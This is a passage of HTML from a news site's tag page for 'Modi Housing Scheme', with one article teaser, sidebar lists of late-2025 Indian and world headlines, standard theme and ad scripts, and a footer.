                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" class="td-image-wrap " title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp 218w, https://themangonews.com/storage/2025/11/Congress-Wins-Big-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Congress Wins Big" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal">Congress wins in Jubilee Hills while BJP surges in Nuapada –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" class="td-image-wrap " title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp 218w, https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NDA’s Stronghold National Democratic Alliance" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Modi Housing Scheme</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Modi Housing Scheme</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/national/modi-government-to-provide-home-to-citizens-by-15th-august-2022/"  rel="bookmark" class="td-image-wrap " title="Modi Government To Provide Home To Citizens By 15th August 2022" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2021/01/IMG-20210121-WA0017-324x160.jpg"  srcset="https://themangonews.com/storage/2021/01/IMG-20210121-WA0017-324x160.jpg 324w, https://themangonews.com/storage/2021/01/IMG-20210121-WA0017-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ahmedabad, amit shah, Central Government, Deputy Chief Minister of Gujarat Nitin Patel, Every Indian will have a house by 2022, Mango News, Modi government, Modi Government To Provide Home To Citizens, Modi Housing Scheme, Narendra Modi Government, Prime Minister Narendra Modi, Union Home Minister, virtual public meeting in Shilaj" title="Modi Government To Provide Home To Citizens By 15th August 2022" /></a></div>                <a href="https://themangonews.com/category/national/" class="td-post-category">National</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/national/modi-government-to-provide-home-to-citizens-by-15th-august-2022/"  rel="bookmark" title="Modi Government To Provide Home To Citizens By 15th August 2022">Modi Government To Provide Home To Citizens By 15th August 2022</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-21T16:52:32+05:30" >January 21, 2021</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/national/modi-government-to-provide-home-to-citizens-by-15th-august-2022/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Bharatiya Janata Party (BJP) Government is all set to take another welfare initiative under the leadership of Prime Minister Narendra Modi. 

Amit Shah, the...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/">Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/red-fort-blast-union-cabinet-declares-it-a-terrorist-attack-orders-swift-action/">Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-government-shutdown-ends-flights-still-face-heavy-delays-and-disruptions-nationwide/">US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/dream-home-delivered-andhra-joins-3-lakh-families-in-new-houses/">Dream Home Delivered: Andhra Joins 3 Lakh Families in New Houses</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/tejashwi-yadav-rejects-exit-polls-vows-new-bihar-govt-from-november-18/">Tejashwi Yadav Rejects Exit Polls, Vows New Bihar Govt from November 18</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/delhi-ncr-air-pollution-alert-aqi-severe-for-second-day-temperature-dips-to-10-4c/">Delhi NCR Air Pollution Alert: AQI Severe for Second Day, Temperature Dips to 10.4°C</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pm-congratulates-womens-team-after-world-cup-triumph/">PM Congratulates Women’s Team After World Cup Triumph</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/new-york-local-elections-2025-zohran-mamdani-makes-historic-victory/">New York Local Elections 2025: Zohran Mamdani Makes Historic Victory</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/historic-move-bcci-announces-%e2%82%b951-crore-reward-for-world-cup-winning-indian-womens-team/">Historic Move! BCCI Announces ₹51 Crore Reward for World Cup-Winning Indian Women’s Team</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pawan-kalyan-visits-cyclone-montha-ravaged-farms-in-krishna-district-pledges-government-support/">Pawan Kalyan Visits Cyclone Montha Ravaged Farms in Krishna District, Pledges Government Support</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/u-s-china-trade-summit-busan-2025-trump-lands-in-south-korea-for-key-talks/">U.S.–China Trade Summit Busan 2025: Trump Lands in South Korea for Key Talks</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "6";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "1";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" class="td-image-wrap " title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-218x150.webp 218w, https://themangonews.com/storage/2025/11/PM-Modi-at-Bullet-Train-Site-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="PM Modi at Bullet Train Site!" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-takes-first-visit-inside-surats-bullet-train-station-a-leap-towards-2-hour-mumbai-ahmedabad-travel/"  rel="bookmark" title="PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A Leap Towards 2-Hour Mumbai-Ahmedabad Travel!">PM Modi Takes First Visit Inside Surat’s Bullet-Train Station – A...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" class="td-image-wrap " title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-218x150.webp 218w, https://themangonews.com/storage/2025/11/NDAs-Stronghold-National-Democratic-Alliance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="NDA’s Stronghold National Democratic Alliance" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bihar-2025-shock-nda-crosses-200-seat-barrier-opposition-stunned/"  rel="bookmark" title="Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned">Bihar 2025 Shock: NDA Crosses 200-Seat Barrier, Opposition Stunned</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/us-government-shutdown-ends-flights-still-face-heavy-delays-and-disruptions-nationwide/"  rel="bookmark" class="td-image-wrap " title="US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Government-Reopens-—-Flights-Stuck-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Government-Reopens-—-Flights-Stuck-218x150.webp 218w, https://themangonews.com/storage/2025/11/Government-Reopens-—-Flights-Stuck-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="US Government Shutdown Ends" title="US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/us-government-shutdown-ends-flights-still-face-heavy-delays-and-disruptions-nationwide/"  rel="bookmark" title="US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions Nationwide">US Government Shutdown Ends: Flights Still Face Heavy Delays and Disruptions...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" class="td-image-wrap " title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Congress-Wins-Big-218x150.webp 218w, https://themangonews.com/storage/2025/11/Congress-Wins-Big-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Congress Wins Big" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/congress-wins-in-jubilee-hills-while-bjp-surges-in-nuapada-what-the-by-polls-reveal/"  rel="bookmark" title="Congress wins in Jubilee Hills while BJP surges in Nuapada – What the by-polls reveal">Congress wins in Jubilee Hills while BJP surges in Nuapada –...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" class="td-image-wrap " title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-218x150.webp 218w, https://themangonews.com/storage/2025/11/From-Folk-Singer-to-Youngest-MLA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/folk-sensation-maithili-thakur-makes-electoral-debut-becomes-youngest-mla-in-bihar/"  rel="bookmark" title="Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in Bihar">Folk Sensation Maithili Thakur Makes Electoral Debut, Becomes Youngest MLA in...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/red-fort-blast-union-cabinet-declares-it-a-terrorist-attack-orders-swift-action/"  rel="bookmark" class="td-image-wrap " title="Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/11/Cabinet-Calls-Red-Fort-Blast-a-Terror-Attack-218x150.webp"  srcset="https://themangonews.com/storage/2025/11/Cabinet-Calls-Red-Fort-Blast-a-Terror-Attack-218x150.webp 218w, https://themangonews.com/storage/2025/11/Cabinet-Calls-Red-Fort-Blast-a-Terror-Attack-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cabinet Calls Red Fort Blast a Terror Attack" title="Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/red-fort-blast-union-cabinet-declares-it-a-terrorist-attack-orders-swift-action/"  rel="bookmark" title="Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders Swift Action">Red Fort Blast: Union Cabinet Declares It a Terrorist Attack, Orders...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#c5acaba3aa85b2ada4a6aea0a1aab0b1ebacab"><span class="__cf_email__" data-cfemail="036a6d656c43746b62606866676c76772d6a6d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25458";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8486";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/top-10-expensive-houses-in-india/"  rel="bookmark" class="td-image-wrap " title="Top 10 Expensive Houses in India" ><img width="100" height="67" class="entry-thumb" src="https://themangonews.com/storage/2017/07/123456789.jpg"  srcset="https://themangonews.com/storage/2017/07/123456789.jpg 813w, https://themangonews.com/storage/2017/07/123456789-269x180.jpg 269w, https://themangonews.com/storage/2017/07/123456789-768x515.jpg 768w, https://themangonews.com/storage/2017/07/123456789-721x483.jpg 721w" sizes="(max-width: 100px) 100vw, 100px"  alt="Top 10 Expensive Houses in India,Expensive Houses in India 2017,India most Expensive Houses,royal Houses in India,Top 10 Celebrity Houses In India,luxurious houses in india 2017,Royal Family Of India,richest royal homes in india 2017" title="Top 10 Expensive Houses in India" /></a></div>
        <div class="item-details">
